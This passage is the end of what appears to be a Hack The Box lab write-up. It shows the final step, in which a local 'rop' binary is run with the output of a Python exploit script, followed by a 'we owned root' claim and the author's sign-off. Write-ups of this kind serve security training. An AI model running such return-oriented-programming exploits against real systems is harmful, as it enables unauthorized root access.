./rop `python /tmp/exploit.py`

And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Carrier
Next Hack The Box write-up : Hack The Box - Curling